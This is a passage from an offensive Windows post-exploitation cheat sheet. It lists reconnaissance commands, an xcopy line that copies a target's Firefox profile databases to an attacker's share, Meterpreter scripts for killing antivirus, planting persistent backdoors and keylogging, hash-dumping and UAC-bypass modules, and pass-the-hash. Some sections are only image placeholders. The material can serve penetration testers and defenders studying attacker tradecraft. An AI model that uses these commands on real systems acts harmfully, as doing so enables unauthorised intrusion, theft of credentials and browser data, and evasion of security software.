- pkgmgr usefull /iu :"Package"
- pkgmgr usefull /iu :"TelnetServer" (Install Telnet Service ...)
- pkgmgr /iu:"TelnetClient" (Client )
- rundll32.exe user32.dll, LockWorkStation (locks the screen -invasive-)
- wscript.exe <script js/vbs>
- cscript.exe <script js/vbs/c#>
- xcopy /C /S %appdata%\Mozilla\Firefox\Profiles\\*.sqlite \\your\_box\firefox\_funstuff

### **OS SPECIFIC**

#### **Win2k3**

● winpop stat domainname

#### **Vista/7**

- winstat features
- wbadmin get status
- wbadmin get items
- gpresult /H gpols.htm
- bcdedit /export <filename>

#### **Invasive or Altering Commands**

These commands change things on the target and can lead to getting detected



<span id="page-10-0"></span>

#### **Support Tools Binaries / Links / Usage**



#### **Third Party Portable Tools**

(must be contained in a single executable)

#### **REMEMBER: DO NOT RUN BINARIES YOU HAVEN'T VETTED - BINARIES BELOW ARE NOT BEING VOUCHED FOR IN ANY WAY AS THIS DOCUMENT CAN BE EDITED BY ANYONE**





**(Page break just so we can have the straight up cmds on their own)**

### **Meterpreter Commands**



<span id="page-12-0"></span>

#### **Useful Meterpreter Scripts**

- killav.rb (Meterpreter script that kills all Antivirus processes.)
- winenum.rb (Retrieves all kinds of information about the system including environment variables, network interfaces, print line "routing, user accounts, and much more.)
- scraper.rb (harvest system info including network shares, registry hives and password hashes.)
- persistence.rb (Meterpreter Script for creating a persistent backdoor on a target host.)
- keylogrecorder.rb (This script will start the Meterpreter Keylogger and save all keys.)
- getgui.rb (Windows Remote Desktop Enabler Meterpreter Script.)
- For a complete list please see: http://metasploit.com/svn/framework3/trunk/scripts/meterpreter/

#### **Useful Meterpreter Post Modules**

- post/windows/gather/smart\_hashdump
- post/windows/gather/credentials/vnc
- post/windows/escalate/bypassuac (mixed results)

#### **Useful Multi-Step Techniques**

- "Pass The Hash" attack (Gain access to other computers with stolen hashes, no cracking involved)
- Token impersonation via incognito